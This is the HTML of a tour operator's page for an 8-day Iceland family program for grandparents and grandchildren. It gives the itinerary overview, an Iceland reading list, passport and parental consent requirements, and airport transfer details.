                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">8 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Borgarnes</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Reykjavik</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>18</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>7B, 6L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">With bobbing icebergs and bubbling mud, elusive elves and real-life reindeer, Iceland is a seemingly magical world for grandparents and grandchildren to discover together. Embark on a quest to embrace Iceland’s bounty. Whale watching, glacier trekking, fishing and horseback riding excursions are complemented by lessons on geology, the Vikings and the Sagas. Interact with Icelanders to learn about the daily lives of the people who inhabit this fascinating land.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Ride a glacier vehicle to the top of Langj&#xF6;kull, Iceland&#x2019;s second-largest glacier.</li><li>Discover amazing geological features like the Gullfoss waterfall and the Great Geysir.</li><li>Find out if hulduf&#xF3;lk, or &quot;hidden people&quot; of trolls, elves and dwarves &#x2014; of which the Nordura is said to harbor a large population &#x2014; truly exist.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">This is a Family program for participants, their adult children and grandchildren ages 9 and up.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to two miles daily over varied terrain. Elevations up to 4,500 feet.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title">Family Program</div>
                            <div class="callout-body-text" data-epi-type="content">
                                Share your love of learning with your family. These programs are designed for any combination of generations: grandparents, aunts, uncles, parents and children.
                            </div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-16254645" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Land of Fire &amp; Ice: Iceland With Your Family</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f6a09d4f-1758-40a7-ae23-1ffd2eb94597"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Naturalist&#x27;s Guide to the Arctic</span></div><div><span class="rl-book-author">by E.C. Pielou</span></div>
            <div class="rl-book-notes">A  primer on Arctic climate, geography, plants, birds, mammals and insects in a single nicely written book. It&#x27;s a highly recommended, enthusiastic guide to natural history throughout the Circumpolar North.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Butterflies in November</span></div><div><span class="rl-book-author">by Brian Fitzgibbon (Translator), Auour Ava Olafsdottir</span></div>
            <div class="rl-book-notes">Scorned by love, a quirky, unapologetically independent 33-year-old woman takes a spontaneous trip along Iceland&#x2019;s Ring Road, her best friend&#x2019;s 4-year-old deaf-mute son in tow. Evocative of the Icelandic spirit.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Everything Vikings</span></div><div><span class="rl-book-author">by Nadia Higgins</span></div>
            <div class="rl-book-notes">Subtitled &quot;All the Incredible Facts and Fierce Fun You Can Plunder!&quot; this title in the National Geographic Kids series is packed with color visuals and interesting info that introduce the exciting world of the Vikings. Written for readers ages 8 to 12.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eyewitness Viking</span></div><div><span class="rl-book-author">by Susan M. Margeson</span></div>
            <div class="rl-book-notes">Ships, weapons, artifacts, colonies, music and kings are all explored in this illustrated family friendly portrait.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Iceland Adventure Map</span></div><div><span class="rl-book-author">by National Geographic</span></div>
            <div class="rl-book-notes">A detailed map at a scale of 1:465,000, printed on handy tear- and water-resistant paper.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Iceland, A True Book</span></div><div><span class="rl-book-author">by Kathleen Deady</span></div>
            <div class="rl-book-notes">A slim, illustrated introduction to Iceland for younger readers (ages 6-8). With a nice selection of photographs showing the landscapes, cities, people and archaeological sites of Iceland.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Independent People, An Epic</span></div><div><span class="rl-book-author">by Halldor Laxness</span></div>
            <div class="rl-book-notes">Rich in local color, this great mock-epic by the Icelandic Nobel Prize-winner features the indelible Bjartur of Summerhouses, a hard-headed, independent-minded sheep farmer.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Insight Guide Iceland</span></div><div><span class="rl-book-author">by Insight Guides</span></div>
            <div class="rl-book-notes">This guide emphasizes culture and history, with wonderful photographs, maps and essays from experts.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Island on Fire: The Extraordinary Story of a Forgotten Volcano That Changed the World</span></div><div><span class="rl-book-author">by Jeff Kanipe, Alexandra Witze</span></div>
            <div class="rl-book-notes">Two science writers discuss the political and natural ramifications of the 1783 eruption of Iceland&#x2019;s largest volcano, Laki, which led to global death, famine and even revolution. Great for the geologically minded but accessible to all with an interest in volcanoes.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Jar City</span></div><div><span class="rl-book-author">by Arnaldur Indridason</span></div>
            <div class="rl-book-notes">Indridason&#x27;s first moody police procedural finds Reykjavik detective Erlendur Sveinsson investigating the brutal murder of a lonely pensioner and the man&#x27;s connection to the deaths of a number of young women. Made into a darkly superb film.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Lonely Planet Iceland</span></div><div><span class="rl-book-author">by Deanna Swaney</span></div>
            <div class="rl-book-notes">This concise guide to Iceland includes short essays on history, culture and attractions and plenty of practical travel information.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Names for the Sea, Strangers in Iceland</span></div><div><span class="rl-book-author">by Sarah Moss</span></div>
            <div class="rl-book-notes">A stranger in a strange land, British novelist Sarah Moss captures the spirit of Iceland in this tale of a year in the Reykjavik with her husband and two children.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>North: The New Nordic Cuisine of Iceland</span></div><div><span class="rl-book-author">by Evan Sung (Photographer), Jody Eddy, Gunnar Gislason</span></div>
            <div class="rl-book-notes">Catering to a rising interest in Nordic cuisine, this cookbook celebrates Iceland&#x2019;s food alongside its haunting landscapes, portrayed in starkly beautiful, full-color photos.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Penguin Historical Atlas of the Vikings</span></div><div><span class="rl-book-author">by John Haywood</span></div>
            <div class="rl-book-notes">This history of the Vikings tells their story through a series of innovative maps and excellent photographs. It traces the routes of 9th-century Viking merchants and explorers throughout Europe and the New World.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Polar Explorers for Kids</span></div><div><span class="rl-book-author">by Maxine Snowden</span></div>
            <div class="rl-book-notes">The history and adventures of 16 polar explorers, including Erik the Red, Henry Hudson, Robert Peary, Roald Amundsen, Robert Scott and Ernest Shackleton, are brought to life in 21 puzzles, games, projects and activities for kids ages 9 and up.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Puffling Patrol</span></div><div><span class="rl-book-author">by Ted Lewin</span></div>
            <div class="rl-book-notes">Lewin details the annual rescue of baby puffins by the children of Heimaey, the largest island in the Westman Islands off the coast of Iceland.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ring of Seasons, Iceland, Its Culture and History</span></div><div><span class="rl-book-author">by Terry G. Lacy</span></div>
            <div class="rl-book-notes">A longtime resident of Reykjavik, Lacy weaves tales of family life, anecdote, lore and history into this illuminating personal portrait of Iceland.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Almost Nearly Perfect People, Behind the Myth of the Scandinavian Utopia</span></div><div><span class="rl-book-author">by Michael Booth</span></div>
            <div class="rl-book-notes">Guardian journalist Booth writes with laugh-out-loud humor and brutal candor about the Scandinavians, mixing history and his own experiences in Nordic regions in this searing cultural portrait.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Control of Nature</span></div><div><span class="rl-book-author">by John McPhee</span></div>
            <div class="rl-book-notes">In the classic McPhee tradition, these sparkling essays explore our generally feeble attempts to combat all-powerful nature, including valiant efforts by Icelanders to control the flow of a volcano across the harbor at Heimaey in the Westman Islands.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The History of Iceland</span></div><div><span class="rl-book-author">by Gunnar Karlsson</span></div>
            <div class="rl-book-notes">A history of Iceland from the Viking-era through colonization, independence and the 20th century. Karlsson draws on the sagas and rich literature of Iceland in presenting this comprehensive history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Problem with Chickens</span></div><div><span class="rl-book-author">by Bruce McMillan, Gunnella (Illustrator)</span></div>
            <div class="rl-book-notes">A delightfully illustrated tale for young readers about a flock of chickens that overruns an Icelandic village.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Sagas of Icelanders</span></div><div><span class="rl-book-author">by Jane Smiley (Editor), Robert Kellog (Introduction)</span></div>
            <div class="rl-book-notes">Nine sagas and six tales composed between the years 1000 and 1500, including an account of Leif Eriksson&#x27;s voyage to North America, all newly translated.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-48707803" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-45599943" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 1 - Aug 8, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-45599943"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 13 - Jun 20, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 13 - Jun 20, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 28 - Jul 5, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 28 - Jul 5, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 11 - Jul 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 11 - Jul 18, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 1 - Aug 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 1 - Aug 8, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b00f4885-bf46-495f-bdd0-b18c50f42b9c" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>A Parental Consent Form is required for minors and should be returned at least 5 weeks before the program start. This form must be signed by ALL custodial parent(s) / legal guardian(s) of the minor and notarized.  Completed forms can be emailed to programadmin@roadscholar.org or mailed to Road Scholar, PO Box 56033, Boston, MA 02205.&#x201D;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-23c80d49-6314-452b-a8fd-266ae8a5b50b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on August 2, 2026</p><p>Meet the group at Hotel Borgarnes in Borgarnes</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 10:00 a.m. Day 2 at Park Inn by Radisson.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Our program begins at the Park Inn by Radisson. A transfer will be provided for those who have purchased their air through Road Scholar and arrive on day 2. A Road Scholar representative will meet you outside the Arrivals hall and escort you to the coach waiting for the group at the airport. &#xD;&#xA;&#xD;&#xA;Please note: those arriving at 9:00 a.m. or later will receive a transfer by taxi and will meet the group in Reykjavik.&#xD;&#xA;&#xD;&#xA;If you are arriving early or arranged your own air, there is a possibility to reserve a seat on the group arrival transfer that departs the Reykjavik airport. Instructions on how to reserve a space will be available in your Final Information Packet.&#xD;&#xA;&#xD;&#xA;Alternatively, you may take a taxi from the airport to the Park Inn by Radisson. It costs approximately 2500 &#x2013; 3000 ISK ($17 - $22). The ride takes approximately 10 minutes.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Saturday, August 8, 2026 in Reykjavik at Grandi by Center Hotels</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:00 a.m. after breakfast; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>If you have booked your flights independently or plan to extend your stay in Reykjavik, you have a couple options:&#xD;&#xA;&#xD;&#xA;Take the Flybus to Keflavik airport. Make a reservation for Flybus at the hotel reception desk the day before your departure. Plan to take a taxi from the hotel to the BSI bus terminal approximately 45 minutes prior to your chosen Flybus departure time. There are departures operating every 90 minutes. This will cost approx. 3900 ISK per person for the Flybus and from 2100 ISK for the taxi (1-4 passengers).&#xD;&#xA;&#xD;&#xA;Alternatively, you may take a taxi from the hotel to the airport. It costs approximately 20,000 ISK for up to 4 people.&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Road Scholar no longer offers complimentary transfers to participants with &#x201C;Program Only&#x201D; status. However, the Arrival transfer on this program is an exception to the policy due to the programming included on day 2. If you are arriving early or booked your own air, there is a possibility to reserve a seat on the group arrival transfer. &#xD;&#xA;&#xD;&#xA;Please note if you are arranging your own air, your flight should arrive no later than 9:00 a.m. in order to ensure that you will be able to join the transfer. &#xD;&#xA;&#xD;&#xA;The Final Information Packet, which is released 6 weeks prior to the program start date, will include instructions on how to reserve your space on the transfer. Reservations for the arrival group transfer are only available after you have received the Final Information Packet, but no later than 30 days prior to the program start date. &#xD;&#xA;&#xD;&#xA;Transfer times will vary from departure to departure. There is no guarantee that the transfer schedule will coincide with independently booked flights. If you wish you purchase airfare through Road Scholar, please call (800) 241-1404. &#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-56845019" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"1b6a53d549ba42c3b8c019bb56081c23"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
